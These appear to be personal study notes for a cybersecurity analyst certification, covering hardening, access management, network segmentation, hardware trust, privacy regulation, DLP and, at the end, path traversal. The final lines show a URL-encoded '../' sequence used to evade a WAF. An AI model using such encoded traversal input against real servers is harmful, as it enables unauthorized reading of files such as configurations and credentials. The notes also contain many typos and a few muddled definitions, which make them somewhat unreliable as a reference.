
Mitigating Vulnerabilities
When a vulnerability is found, is important to prioritize its’ mitigation. However, if the risk is low or it doesn’t justify the cost to mitigate it, it could be accepted and not mitigated. Even if a risk is accepted, it still should be monitored.
Hardening and Patching
Hardening is the process by which a host or other device is made more secure through the reduction of that device’s attack surface (services and interfaces that allow a user to comunicate with the system). Any service or interface that is enabled through the default installation and left unconfigured should be considered a vulnerability.
This checklist may help with hardening and reduce the attack surface:
- Remove or disable devices that are not needed or used
- Install OS, application, firmware, and driver patches regularly
- Uninstall all unnecessary network protocols
- Uninstall or disable all unnecessary services and shared folders
- Enforce Access Control Lists on all system resources
- Restrict user accounts to the least privileges needed
- Secure the local admin or root account by renaming it and changing password
- Disable unnecessary default user and group accounts
- Verify permissions on system accounts and groups
- Install antimalware software and update its definitions regularly
About the 2nd action in the checklist, patches can be classified as critical, security-critical, recommended and optional. However, patching a system may require to reboot systems and stop critical systems.
Remmediation Issues
Remmediating a vulnerability may not be easy. Some difficulties can be encountered like:
- Legacy Systems that are not longed supported by its vendor and it doesn’t has security updates.
- Proprietary Systems owned by its developer or vendor and they may not support with remediating the vulnerability.
- Organizational Governance, that are systems by which an organitzation makes and implements decisions in pursuit if its objectives.
- Business Process Interruption may occur while patching and the organitzation may won’t be able to operate during this time.
- Degrading Functionality: A period of time when an organization’s systems are not performing at peak functionality, which could lead to business process interruption.
While working with vendors or other organitzations, is important to understand what is a MOU and a SLA:
- Memorandum of Understanding (MOU): Usually a preliminary or exploratory agreement to express an intent to work together that is not legally binding and does not involve the exchange of money.
- Service Level Agreement (SLA): A contractual agreement setting out the detailed terms under which an ongoing service is provided (timings, costs, etc.)
Identity and Access Management
Identity and Access Management (IAM) is a framework of policies, technologies, and processes that enable organizations to manage digital identities and control access to their IT resources. The IAM process is a set of activities that ensures that only authorized individuals can access resources and data within an organization.
In a IAM system, is important to have reports regarding:
- Created and deprovisioned accounts
- Managed accounts
- Audit accounts
- Identity-based threats
- Compliance (User accounts, shared acounts, service accounts, privileged accounts, etc.)
Roles
If there are different ussers/assets that require the same permissions, Roles can facilitate the management of them. A role is a collection of permissions that define a user’s access to resources within an organization. Roles simplify access management by enabling administrators to assign permissions to groups of users based on their job functions or responsibilities. If a change is required in the permisions, by only modifying the permisions that the role define, all the users with the role assigned will be affected.
Passwords
Password Policies are a rules that promotes strong passwords to avoid the usage of really easy passwords that can be brute forced in seconds. Even though in a lot of organitzations the password policy defines a password complexity and aging policy, they are not recommended. In a good password policy:
- Complexity rules should not be enforced: While complexity rules such as requiring a mix of upper and lower case letters, numbers, and special characters can help make passwords stronger, they can also make them harder to remember. This can lead to users writing down their passwords, reusing the same passwords, or choosing weak passwords that meet the complexity requirements. Instead, it is recommended to use passphrases or longer passwords that are easy to remember but difficult to guess or crack.
- Aging policies should not be enforced: Aging policies require users to change their passwords periodically, typically every 90 days or so. However, this can lead to users choosing weak passwords that are easy to remember or simply changing one character in their old password to meet the policy requirements. This can also lead to frustration and increased support requests. Instead, it is recommended to encourage users to choose strong, unique passwords and only require password changes if there is a suspicion of compromise or if a password has been exposed.
- Password hints should not be used: Password hints can help users remember their passwords, but they can also give attackers clues to guess or crack a password. For example, a password hint of “my pet’s name” can be easily guessed with a little research. Instead of using password hints, users should be encouraged to use password managers or other secure methods of password storage.
The best way to secure a logon is to make use of Multi factor Authentication process (MFA). In a MFA you have to make use of something you know (the password) and something you have (a card, mobile device, etc.). Two-factor authentication (2FA) is a type of MFA where you only need two factors of authentication whereas MFA implies two or more.
Single-Sign-On is another authentication technology that enables a user to authenticate once and receive authorizations for multiple services. It has the benefits that the user does not require different accounts for different services, but the disadvantage is that if the account is compromised, the attacker has access to everything.
Certificates
The identity of machines and applications has to be managed using digital certificates, that allow SSL/TLS protocol and secure connections. The certificates have to be issued, updated, and revoked in the certificate management process.
Federation
Federation refers to a mechanism that allows different organizations or systems to share user identity and authentication information with each other. It is a way to establish trust and enable collaboration between different entities without the need for users to have separate identities and passwords for each system.
Federation works by establishing a trust relationship between identity providers (IdP) and service providers (SP). The IdP is responsible for authenticating the user and providing identity information, while the SP is responsible for providing access to a resource or service based on the user’s identity. When a user attempts to access a resource provided by an SP, the SP requests authentication from the user’s IdP. If the user is authenticated successfully, the IdP provides the user’s identity information to the SP, which then uses this information to grant access to the requested resource.
Federation is commonly used in enterprise environments, as well as in cloud-based systems, social media platforms, and other online services. Some examples of federation protocols and standards include SAML (Security Assertion Markup Language), OpenID Connect, and OAuth.
Privilege Management
The use of authentication and authorization mechanisms to provide an administrator with centralized or decentralized control of user and group role-based privilege management. There are different access control types:
- Discretionary Access Control (DAC): Each resource is protected by an Access Control list (ACL) managed by the resource owner.
- Mandatory Access Control (MAC): The MAC system works by assigning labels to both users and resources. These labels define the security level of the users and resources, and are used to determine whether a user is authorized to access a particular resource. In MAC, access control decisions are made by the operating system rather than individual users or processes.
- Role-Based Access Control (RBAC): Resources are protected by ACLs that are managed by administrators and that provide user permissions based on job functions (Roles/Groups)
- Attribute-Based Access Control (ABAC): ABAC works by defining policies that specify the attributes that are required for access to a particular resource. The attributes used in ABAC can include a wide range of information, such as user role, job title, location, time of day, and device type.
Network Architecture and Segmentation
Asset Tag
Tagging assets is the practice of assigning an ID to the network assets and associate them with entries in inventories and databases. This tags can be barcodes, RFID, or unique identificatiors.
Change Management
A change management is the process where changes to the configuration of information systems are monitored and controlled. It helps to mantain a history of all changes that has been applied on an asset. That’s why each individual component should have a separate document or database record that mantains its initial state and all subsequent changes.
Changes are categorized according to their potential impact and level of risk:
- Major
- Signigicant
- Minor
- Normal
Request for Change (RFC) is a document that has to be submitted when asking for a change. It contains the reasons for a change and the procedures to implement it. Major or signigicant changes have to be approved by the Change Advisory Broad (CAB) The CAB is typically made up of representatives from different departments or areas of the organization, including IT, operations, security, and business stakeholders. Changes should be accompanied by a rollback or remediation plan in case an error occurs.
Network Architecture
When talking about network architecture and infrastructure, is important to understand this concepts:
Physical Network: refers to all physicall assets, cabling, switch ports, routers, access points, etc that suppy connectivity. Physical security controls are important to protect the fisical network.
Virtual Private Network (VPN): A VPN is a secure tunneled created between two endpoints connected via unsecure network, like public internet. Using authentication and authorization mechanisms, a user can access a private network from another private network like if the user was physically there. IPSec, SSH and TLS are protocols used to create this tunneled connection.
Software-Defined Networking (SDN): is an approach that separates the control and data planes of a network, enabling centralized control and management of network functions through software. This allows for more agile and flexible network management, automation of tasks, and faster response to changing business needs. With SDN, the control plane is decoupled from the physical network hardware and is managed through a centralized software-based controller. The controller provides a programmatic interface for managing and controlling the network, allowing network administrators to automate tasks, define network policies, and create and manage network services through software.
- Control Plane: Is responsible for managing the network, including configuring and maintaining routing tables, network policies, and security settings. It is responsible for directing network traffic and managing network functions.
- Data Plane: Is responsible for forwarding network traffic, including packets and frames, from one network device to another. It executes the instructions provided by the control plane, forwarding network traffic based on the routing tables and policies defined by the control plane.
- Management Plane: Monitors traffic conditions and network status. A SDN application can define policy decisios on the control plane based on the status.
OpenFlow is an example protocol used in a SDN
Segmentation
Segmentation refers to the process of dividing a network into smaller, more manageable subnetworks or segments. This can be done by creating virtual LANs (VLANs) or by dividing the network into separate physical subnets. There are different ways to segmentate a network:
System Isolation or Air Gap: It involves physically isolating a computer or network from other networks or devices, including the internet.The purpose of air-gapping is to create a highly secure environment that is resistant to cyber attacks and data exfiltration. By physically isolating a system, it is much more difficult for hackers or malware to gain unauthorized access or extract sensitive information from the system.
Physical Segmentation: Each network segment has its own switch, and only devices connected to that switch can communicate with each other
Virtual Segmentation: Virtual segmentation allows different segments of a network to be isolated from each other while still sharing the same physical infrastructure. They can be implemented using different technologies, such as VLANs, software-defined networking (SDN), or virtual private networks (VPNs). VLANS (or Virtual Local Area Network) allow different groups of devices to be logically separated from each other, even if they are physically connected to the same network infrastructure.
A Zone is the main unit of a logically segmented network where the security configuration is the same for all hosts within it.
DMZ and Jumpbox
A Demilitarized Zone (DMZ) is a isolated segment from the rest of the private network (by one or more firewalls) and the devices of this zone accept trafic from the internet over designated ports. Everithing behind the DMZ has to be invisible to the Internet.
A Bastion Host is a special-purpose computer that is hardened and secured to resist attacks from potential intruders on a network. It is usually placed at the boundary of a network to protect internal resources from external threats (between the DMZ and the private network). The primary role of a bastion host is to provide a single point of entry to a network for authorized users. Bastion hosts typically run specialized software, such as firewalls, intrusion detection/prevention systems, and VPN servers, to provide secure access to network resources.
A jumpbox is a computer that is used to access and manage other computers in a network, typically through remote administration tools such as SSH (Secure Shell) or RDP (Remote Desktop Protocol). Jumpboxes are usually configured with a minimal set of tools and utilities to reduce the attack surface, and are subject to strict access controls and security policies.
Virtualization
Virtualization is a technology that allows multiple operating systems and applications to run on a single physical computer, called a host, by creating virtual machines (VMs) that mimic the behavior of a real computer. Each VM is an isolated environment that runs its own operating system and applications, and has access to a portion of the host’s resources, such as CPU, memory, storage, and network connectivity.
It enables efficient use of hardware resources, since multiple VMs can run on a single physical server, and allows for flexible and scalable deployment of applications and services.
VDI (Virtual Desktop Infrastructure) is a technology that allows desktop operating systems to run on virtual machines (VMs) hosted on a central server or data center. The server performs all the application processing and data storage.
Containerization is a type of virtualization applied by a host operating system to provision an isolated execution environment for an application. It allows applications to be packaged and deployed in a lightweight, portable, and isolated environment called a container. Containers provide a way to run applications and their dependencies consistently across different computing environments, such as development, testing, and production, without requiring changes to the underlying infrastructure.
Honeypots
A honeypot is a decoy system or network that appears to be a legitimate target but is actually designed to lure attackers away from critical systems or applications, and to gather information about their tactics, techniques, and procedures (Attribution).
A honeynet is a entire network setup to entice attackers.
Hardware Assurance
An organitzation must ensure that the operation of every element (OS, hardware, software, applications, etc.) is consistent and resistant enough to establish a secure enviroment when everything is connected. To do this, is neccessary to ensure that the risks that may be present on the supply chain are mitigated. The entities involved in a supply chain can include suppliers, manufacturers, distributors, retailers, and transportation and logistics providers, among others.
- Due Diligence: Is a legal principal that the subject (all suppliers and contractors related with the organitzation) uses best practice when configuring and maintaining a system such as:
- A cybersecurity program
- Security assurance and risk management processes
- Product support life cycle
- Security controls for confidential data
- Incident response and forensics assistance
- General and historical company information
Trusted Foundry: is a manufacturing facility that is certified to produce integrated circuits (ICs) and other electronic components with a high level of security and reliability. Trusted Foundries are typically used by government agencies, military organizations, and other entities that require advanced security and trust features for their electronic systems.
- Hardware Security Authenticity: Is the process of ensuring that hardware is procured tamper-free from trustworthy suppliers.
Root of Trust
Hardware Root of Trust (ROT) refers to a security mechanism that is implemented in computer hardware to establish a secure foundation for the entire system. It typically involves the use of a dedicated security module or chip that is designed to provide a secure, isolated environment for storing and executing critical security functions. It scans the boot metrics and OS files to verify their signatures, and then uses it to sign the report. Some examples of hardware-based security modules that are used for implementing the Hardware Root of Trust include Trusted Platform Modules (TPMs) and Hardware Security Modules (HSMs):
Trusted Platform Module (TPM): is typically a small, tamper-resistant chip that is integrated into the motherboard of a computer or other device. The chip is designed to provide a secure environment for storing cryptographic keys and other sensitive information, and to perform various security-related functions, such as remote attestation, secure boot, and secure key management. One of the primary functions of the TPM is to measure the integrity of the system during the boot process and report this information to the operating system. This enables the operating system to verify that the system has not been tampered with and that the software running on it is trusted. It can be managed in Windows via the tpm.msc console.
Hardware Security Module (HSM): is a specialized hardware device that provides secure storage and management of cryptographic keys and other sensitive data, as well as performing cryptographic operations such as encryption, decryption, digital signing and verification.
Anti-tamper methods refer to a range of techniques and technologies that are used to protect electronic devices, systems, and components from unauthorized access or modification. Some of these methods are FPGA and PUF. FPGA stands for Field Programmable Gate Array. It is a type of programmable logic device that can be programmed by the user to perform custom digital logic functions. PUF stands for Physical Unclonable Function. It is a technology that uses unique physical characteristics of a device, such as variations in manufacturing, to generate a random key that is unique to that specific device. The PUF generates the key based on these physical characteristics, which are unique to each device, and therefore cannot be copied or cloned.
Trusted Firmware
Firmware is a type of software that is closely tied to a specific hardware device or system. It is stored in non-volatile memory (usually a ROM or flash memory) and is responsible for controlling the device’s operation and behavior. A firmware exploit gives an attacker an opportunity to run any code at the highest level of CPU privilege. The following technologies can help to obtain a trusted firmware:
- Unified Extensible Firmware Interface (UEFI): A firmware interface that provides a modern, standardized way for software to interact with a computer’s firmware. UEFI replaces the traditional BIOS (Basic Input/Output System) firmware that was used in older computers.
- Secure Boot: A feature of UEFI that ensures only trusted firmware and operating system boot loaders are loaded during the system boot-up process. Secure Boot helps prevent malware and other unauthorized code from being loaded onto a computer during boot-up.
- Measured Boot: A feature of UEFI that creates a secure, tamper-resistant record of the boot-up process by measuring and storing hashes of each component loaded during the boot process. This allows the system to detect if any unauthorized changes have been made to the boot process.
- Attestation: A process that allows a device to prove its identity and integrity to another device or service. Attestation is often used to verify that a device is running trusted firmware or software, and is an important security feature in many applications, including Internet of Things (IoT) devices and cloud computing environments. It makes use of the TPM private key.
- eFUSE: A technology that allows manufacturers to permanently program specific data into a chip during the manufacturing process.
- Trusted Firmware Updates: A firmware update that is digitally signed by the vendor and trusted by the system before installation. Hard drives or solid-state drives (SSDs) that automatically encrypt data as it is written to the drive. This helps protect data from unauthorized access if the drive is lost or stolen, and is a key security feature in many enterprise and government environments.
Secure Processing
A mechanism for ensuring the confidentiality, integrity, and availability of software code and data as it is executed in volatile memory. The following technologies help to obtain a secure processing system:
- Processor Security Extensions: are a set of hardware-based security features implemented in modern microprocessors.
- Intel has Trusted Execution Technology (TXT) and Software Guard Extensions (SGX)
- AMD has Secure Memory Encryption (SME) and Secure Encrypted Virtualization (SEV)
- Trusted Execution: The CPU’s security extensions invoke a TPM and secure boot attestation to ensure that a trusted operating system is running.
- Secure Enclave: The extensions allow a trusted process to create an encrypted container for sensitive data.
- Atomic Execution: Certain operations that should only be performed once or not at all, such as initializing a memory location.
- Bus Encryption: Data is encrypted by an application prior to being placed on the data bus. They use HSM or TPM.
Specialized Technology
In this section we will discuss threats and vulnerabilities associated with specialized technology.
Mobile Vulnerabilities
- Bring Your Own Device (BYOD): A security policy set by a company that allows employees to use their personal smartphones, laptops, and tablets for work and connection to the corporate network. This adds several security challenges like:
- Deperimeterization
- Unpatched and Unsecured Devices
- Strained Infrastructure
- Forensic Complications
- Lost or Stolen Devices
There are some solutions that enterprises can do to protect these devices:
- Mobile Device Management (MDM): The process and supporting technologies for tracking, controlling, and securing the organization’s mobile infrastructure. They allow organizations to manage and secure mobile devices such as smartphones and tablets from a central console. MDM solutions provide a range of features and capabilities that help organizations enforce security policies, protect sensitive data, and control access to corporate resources.
- Mobile Application Management (MAM): is a technology used to manage and secure mobile applications used in a corporate environment. MAM allows organizations to control access to corporate applications, ensure security policies are enforced, and manage the distribution and updating of applications.
- Enterprise Mobility Management (EMM): EMM is a comprehensive solution that combines both MDM and MAM technologies to manage and secure mobile devices, applications, and content.
Internet of Things (IoT) Vulnerabilities
IoT refers to the network of physical devices, vehicles, home appliances, and other items that are embedded with sensors, software, and connectivity to enable them to collect and exchange data over the internet. This type of devices present several security challenges:
Device security: Many IoT devices are vulnerable to attacks due to weak default passwords, unsecured network interfaces, and outdated software. Attackers can exploit these vulnerabilities to gain access to devices and networks, steal data, and launch attacks on other devices.
Data security: The large amount of data generated by IoT devices can be sensitive and valuable, and needs to be protected from unauthorized access, theft, and tampering. Encryption, access control, and secure communication protocols are some of the techniques used to secure IoT data.
Network security: IoT devices are typically connected to the internet or other networks, creating new entry points for attackers to exploit. Securing IoT networks requires a combination of techniques such as network segmentation, firewalls, intrusion detection and prevention, and network traffic monitoring.
Privacy: IoT devices can collect large amounts of personal data, such as location information, health data, and usage patterns. Protecting the privacy of this data is critical, and requires techniques such as data anonymization, consent management, and privacy policies.
Supply chain security: Many IoT devices are manufactured by third-party suppliers, creating a risk of malicious components or backdoors being introduced into the supply chain. Ensuring the security of the supply chain requires techniques such as vendor risk management, secure boot, and firmware verification.
Embededded System Vulnerabilities
An embedded system is a type of computer system that is designed to perform a specific function or set of functions within a larger system. Unlike general-purpose computers, which are designed to run a wide range of software applications, embedded systems are typically designed to run a single program or a set of programs that are tightly integrated with the hardware. Embedded systems have very little support for identifying and correcting security issues
- Programmable Logic Controller (PLC): is a type of specialized computer system that is commonly used in industrial automation and control systems. PLCs are designed to monitor inputs from sensors and other devices, and to control outputs to devices such as motors, valves, and other industrial equipment.
- System-on-Chip (SoC): is an integrated circuit that combines multiple components of a computer or electronic system onto a single chip. An SoC typically includes a microprocessor, memory, input/output (I/O) interfaces, and other components such as digital signal processors (DSPs), graphics processing units (GPUs), and network interfaces.
- Real-Time Operating System (RTOS): is a specialized operating system designed to support real-time applications, which are those that require deterministic timing and predictable behavior. RTOSes are typically used in embedded systems, industrial control systems, and other applications where real-time performance is critical.
- Field Programmable Gate Array (FPGA): A processor that can be programmed to perform a specific function by a customer rather than at the time of manufacture.
ICS and SCADA Vulnerabilities
ICS (Industrial Control Systems) and SCADA (Supervisory Control and Data Acquisition) are types of control systems used in industrial and infrastructure environments. ICS is a broader term that refers to any system used to control and monitor industrial processes, while SCADA specifically refers to systems used to control and monitor large-scale infrastructure such as power grids, water treatment facilities, and transportation systems.
This industrial infrastructures are defined as Operational Technology (OT) systems. Industrial systems prioritize availability and integrity over confidentiality. These systems use some components that are worth defining:
- Fieldbus: is a type of communication system used in industrial automation to connect field devices, such as sensors and actuators, to control systems. They link PLCs.
- Human-Machine Interface (HMI): Input and output controls on a PLC to allow a user to configure and monitor the system.
- Data Historian: Software that aggregates and catalogs data from multiple sources within an industrial control system (similar to logs).
- Modbus: is a communication protocol commonly used in industrial automation and control systems (IACS) to connect and exchange data between electronic devices, such as programmable logic controllers (PLCs), remote terminal units (RTUs), and sensors.Modbus has several advantages in industrial automation and control systems, including simplicity, flexibility, and interoperability. However, it also has some security challenges, such as lack of authentication and encryption, which make it vulnerable to attacks, such as eavesdropping, replay attacks, and man-in-the-middle attacks.
Premise System Vulnerabilities
Premise systems are computer systems that are designed to operate on a local or on-premises network, as opposed to a cloud-based or remote network. Some examples can be all the systems related with physical access security and bulding automation.
- Building Automation Systems (BAS): is a computer-based control system that manages and monitors building mechanical and electrical equipment, such as heating, ventilation, air conditioning (HVAC), lighting, and security systems. BAS uses sensors, controllers, and actuators to automate and optimize building performance, energy efficiency, and occupant comfort. They may have vulnerabilities in the PLC, plaintext credentials or keys in the application code, or even code injection via the web user interface.
- Physical Access Control System (PACS): is a security technology that manages and controls access to physical spaces, such as buildings, rooms, and areas within a facility. PACS typically includes hardware components, such as access control readers, electronic locks, and sensors, as well as software applications for managing and monitoring access. PACS are often installed and maintained by an external supplier and are therefore omitted from risk and vulnerability assessments by analysts and this may imply a risk.
Vehicular Vulnerabilities
Vehicles also use several subsystems and they are all controlled over a Controller Area Network (CAN). CAN has not external communication interface except from the Onboarding Diagnostics module (OBD-II). OBD-II is a standardized system used in vehicles to monitor and diagnose the performance of various systems, such as the engine, transmission, and emissions. In a CAN network, there is not a message authentication concept and this presents a potentiall risk if someone gains access to the CAN:
Unauthorized access: If an attacker gains physical access to a vehicle’s CAN bus, they can potentially intercept and modify the data being transmitted. This can allow them to take control of various systems in the vehicle, such as the engine or brakes.
Malicious messages: An attacker can send malicious messages to the CAN bus, causing certain systems in the vehicle to malfunction or shut down. For example, an attacker could send a message that triggers the airbags to deploy while the vehicle is in motion.
Eavesdropping: An attacker can intercept messages on the CAN bus, allowing them to gather sensitive information about the vehicle’s performance and status. This can be used to track the vehicle’s movements or steal sensitive data, such as GPS coordinates or personal information.
Firmware attacks: An attacker can modify the firmware of an electronic control unit (ECU) on the CAN bus, allowing them to gain control of the system and potentially take control of the vehicle.
Denial of Service attacks: An attacker can flood the CAN bus with messages, causing the network to become overloaded and potentially causing systems in the vehicle to shut down.
Non-technical Data and Privacy Controls
Data Governance is a set of processes, policies and stadards that govern the management, storage, usage, and quality of the data that an organitzation has. Data has a life cycle from creation to destruction:
- Creation
- Storage
- Distribution
- Retention/Destruction
Data should also be classified by applying labels to the documents such as: Unclassified, Classified, Confidential, Secret and Top Secret.
Legal requirements of the data that the company processes may affect the governance policies:
- General Data Protection Regulation (GDPR): is a comprehensive data privacy law that was implemented in the European Union (EU) on May 25, 2018. The GDPR applies to all organizations that process personal data of EU citizens, regardless of where the organization is located. It also provides the right for a user to withdraw consent, to inspect, amend, or erase data held about them. If a data breach takes place in a organitzation where GDPR applies, this data breach should be notified within 72 hours.
- Sarbanes-Oxley Act (SOX): is a United States federal law enacted in 2002 to improve corporate accountability and prevent financial fraud. It applies to all public companies in the United States and requires them to establish and maintain adequate internal controls over financial reporting. From a data prespective, it defines the type of documents to be stored and their retention periods.
- Gramm-Leach-Blilley ACT (GLBA): is a United States federal law that governs the way financial institutions handle the personal information of their customers.
- Federal Information Security Management Act (FISMA): is a United States federal law enacted in 2002 to establish a framework for securing information and information systems used by federal agencies. The FISMA also established the National Institute of Standards and Technology (NIST) as the agency responsible for developing and maintaining standards and guidelines for federal information security programs. If an incident is detected, the company must contact with the US-CERT (Computer Emergency Readiness Team).
- Health Insurance Portability and Accountability Act (HIPAA): Sets forth the requirements that help protect the privacy of an individual’s health information that is held by healthcare providers, hospitals, and insurance companies.
- Committee of Sponsoring Organitzations of the Tradeway Commission (COSO): It is a joint initiative of five private sector organizations in the United States that aims to provide guidance on enterprise risk management, internal control, and fraud deterrence. COSO is best known for developing the COSO Internal Control Framework, which provides a framework for designing, implementing, and evaluating internal control systems.
Data has three principles that should be considered:
- Purpose Limitation: Personal information can be collected and processed only for a stated purpose to which the subject has consented. It also limits the ability to transfer data to third parties.
- Data Minimization: This principle specifies that only necessary and sufficient personal information can be collected and processed for the stated purpose. Each process that uses personal data has to be documented. This principle affects the data retention policy.
- Data Sovereignty: The principle that countries and states may impose individual requirements on data collected or stored within their jutisdiction.
Data Retention and Preservation
Data Retention controlls imply a set of policies, procedures and tools for managing the storage of persistent data. Organizations may be legally bound to retain certain types of data for a specified period to meet compliance and e-discvery requirements.
Data Preservation refers to the process of keeping data in a way that ensures its long-term viability and accessibility. Preservation is typically used for data that has long-term or permanent value, such as historical records, cultural artifacts, and scientific research data. The goal of data preservation is to ensure that the data remains accessible, authentic, and usable over time, regardless of changes in technology or other factors.
Data retention is primarily focused on compliance and business needs, while data preservation is focused on ensuring the long-term viability and accessibility of valuable data.
A business continuity plann should define the Recovery Point Objective (RPO). The RPO represents the point in time to which an organization must be able to recover its data in order to resume normal operations after a disruption. In other words, it determines how much data loss an organization can tolerate before it impacts its ability to function.
Data Ownership
Is important to identify the person responsible for the confidentiality, integrity, availability and privacy of information assets:
- Data Owner: Senior-level individual who has overall responsibility for a specific set of data within an organization. The data owner is responsible for ensuring that the data is properly classified, protected, and used in compliance with relevant laws and regulations. They may also be responsible for defining data retention and disposal policies.
- Data Steward: Individual who is responsible for managing a specific set of data within an organization. They are responsible for ensuring that the data is accurate, complete, and up-to-date, and that it is properly classified and protected according to relevant policies and regulations. Data stewards may also be responsible for defining data quality standards and ensuring that they are met.
Data Custodian: Individual or group that is responsible for storing, maintaining, and protecting data within an organization. Data custodians are responsible for ensuring that the data is secure, backed up, and recoverable in the event of a disaster or other disruption. They may also be responsible for implementing access controls and other security measures to protect the data from unauthorized access or disclosure.
- Privacy Officer: Individual who is responsible for ensuring that an organization’s data privacy policies and practices are in compliance with relevant laws and regulations. They may be responsible for developing and implementing data privacy policies, training employees on privacy best practices, and responding to privacy-related complaints or incidents. The privacy officer may work closely with other data management roles, such as data owners, data stewards, and data custodians, to ensure that data is properly protected and used in compliance with privacy regulations.
Sharing Data
A company can outsorce a service and activity, but the legal responsibility remains in the organization.
- Service Level Agreement (SLA): is a contractual agreement between a service provider and a customer that defines the expected level of service and support that will be provided. An SLA typically includes the following elements:
- Service Description: A description of the service being provided, including the scope, availability, and performance metrics.
- Service Level Targets: Specific targets for service availability, performance, and response time, which are usually measured and reported on a regular basis.
- Responsibilities: The responsibilities of both the service provider and the customer, including what actions each party will take to ensure the service is provided and maintained.
- Reporting and Escalation Procedures: The procedures for reporting and escalating issues, including the contact information for support personnel and the escalation process for unresolved issues.
- Penalties and Remedies: The consequences for failing to meet the service level targets, including penalties and remedies for the customer if the service provider does not meet the agreed-upon level of service.
Interconnection Security Agreement (ISA): An ISA outlines the security requirements for the interconnected systems, including the technical and administrative controls that must be in place to ensure the confidentiality, integrity, and availability of the shared information. The ISA includes details on how the systems will be connected, how data will be transmitted, and how access to the interconnected systems will be managed.
Non-Disclosure Agreement (NDA): is a legally binding contract between two or more parties that prohibits the disclosure of confidential or proprietary information shared between them. An NDA is typically used to protect sensitive information, such as trade secrets, intellectual property, business plans, financial data, or personal information.
- Data Sharing and Use Agreement (DSUA): is a legal contract between two or more parties that outlines the terms and conditions for the sharing, use, and protection of data. A DSUA is typically used when sensitive or confidential data is being shared between organizations or individuals for a specific purpose.
Technical Data and Privacy Controls
Access Controls is process of managing and restricting access to data or information resources based on the identity of the user or system requesting access. These processes can be applied to any type of data or software resource such as File System, Network Access and Database access.
File System Permissions
File permissions are managed different in Windows and Linux.
In Windows we can use the icacls tool to show and modify permissions. In Windows we can find different access rights that permit different actions to the file:
- N - No access
- F – Full access
- R – Read-only
- RX – Read and execute
- M – Modify
- W – Write
- D – Delete
In Linux everything is treated as a file. File system permissions are defined by three types of access rights: read (r), write (w), and execute (x). These access rights are assigned to three different types of users: the file owner, the group owner, and all other users.
The file owner is the user who created the file. The group owner is the group that the file is associated with. All other users are anyone who is not the file owner or a member of the file’s associated group.
There are three basic types of file system permissions in Linux:
Read permission (r): allows a user to view the contents of a file or directory.
Write permission (w): allows a user to modify a file or directory, such as adding or deleting files.
Execute permission (x): allows a user to execute a file or access a directory.
File system permissions are represented by a series of nine characters, organized into three sets of three characters each. The first set of three characters represent the permissions for the file owner, the second set of three characters represent the permissions for the group owner, and the third set of three characters represent the permissions for all other users.
Each set of three characters represents the read, write, and execute permissions in that order. The first character in each set represents the read permission, the second character represents the write permission, and the third character represents the execute permission. The characters are represented as follows:
- r: read permission
- w: write permission
- x: execute permission
- -: no permission
For example, if a file has the following permissions:
1
-rw-r--r--
This means that the file owner has read and write permissions, while the group owner and all other users only have read permissions.
Encryption
Encryption is a form of risk mitigation for access controls because it makes the data unreadable unless the user is capable to decrypt it.
Data at Rest: Inactive data that is stored in a physical device. This data should be protected by hole disk encryption, database encryption, file encryption, or folder encryption.
Data in Transit: Data that is being transmitted over a network. Data in Transit is protected by transport encryption protocols like IPSec, TLS/SSL, and WPA2.
Data in Use: Active data which is stored in a non-persistent digital state typically in computer random-access memory (RAM), CPU caches, or CPU registers. Data in Use is protected by secure processing mechanisms.
Data Loss Prevention (DLP)
A software solution that detects and prevents sensitive information from being stored on unauthorized systems or transmitted over unauthorized networks. This is achieved by installing DLP agents that can scan structured and unstructured formats of data.
DLP systems can act whenever they detect a policy violation. They can alert, block the action, quarantine de data or tombstone it. This can occur at a client-side or server-side.
Tombstone action is the feature that permanently deletes or removes a message or file that has been flagged as violating DLP policies. The term “tombstone” is used because the action leaves behind a record or marker (also called a tombstone) indicating that the message or file was deleted.
DLP defines whether data should be protected or not using different methods:
- Classification: A rule based mechanism that relies on the data type label.
- Dictionary: This method involves creating a set of patterns that should be matched. These patterns could be words or phrases that are commonly associated with sensitive data, such as social security numbers, credit card numbers, or other types of confidential information.
- Policy Template: This method involves using a template that contains dictionaries optimized for data points in a regulatory or legislative schema. The template helps to ensure that the DLP system is aligned with specific compliance requirements, such as GDPR or HIPAA.
- Exact Data Match (EDM): This method involves using a structured database of string values to match against the data being monitored. This could include things like employee names, product codes, or other specific identifiers that are associated with sensitive data.
- Document Matching: This method involves matching based on an entire or partial document based on hashes. The system creates a digital fingerprint of the document and compares it against a database of known fingerprints to identify any matches.
- Statistical/Lexicon: This method involves using machine learning to analyze a range of data sources. The system looks for patterns in the data and uses those patterns to identify sensitive data.
Deidentification
Deidentification refers to the methods and technologies that remove identifying information from data before it is distributed. This process is usually implemented in database designs.
- Data Masking: A deidentification method where real data is substituted for generic or placeholder labels while preserving the structure or format of the original data.
- Tokenization: A deidentification method where a unique token is substituted for real data.
- Aggregation/Banding: A deidentification technique where data is generalized to protect the individuals involved.
A reidentification is a type of attack that involves the use of de-identified or anonymized data to identify individuals. Typically, reidentification attacks involve combining de-identified data with other available information to determine the identities of the individuals in the original data.
Digital Rights Management (DRM) and Watermarking
DRM is the technology and systems used to control access to digital content, such as music, movies, ebooks, and software. The primary goal of DRM is to prevent unauthorized use and distribution of digital content, which can include copying, sharing, or modifying the content. To achieve this, DRM technologies use encryption, access control, and other techniques to restrict how digital content can be used and accessed.
Watermarking refers to the process of adding a visible or invisible identification mark to digital or physical content, such as images, videos, audio files, or documents. The watermark is usually a logo, text, or graphic that is added to the content in a way that does not interfere with its quality or usability.
Visible watermarks can be removed or cropped out. A forensic watermark is a digital identifier that is embedded into digital media, designed to be imperceptible to viewers, but it can be detected and read by specialized software or hardware tools.
Mitigating Web Application Vulnerabilities and Attacks
In this section we will analyze some of the most common web application attacks.
Directory/Path Traversal
It is a type of web application security vulnerability that allows an attacker to access files or directories that are stored outside the web root directory of a web server.
The attack takes advantage of a web application that does not properly sanitize user input or does not properly validate user input, such as a file path or file name. The attacker can use special characters or sequences to manipulate the input, for example, “../” characters can be used to navigate up one or more directories in the file system and access sensitive files, such as configuration files or user credentials.
To bypass WAF or simple sanitization, an attacker could use URL encoding to ofuscate the “../” characters: %2e%2e%2f = ../
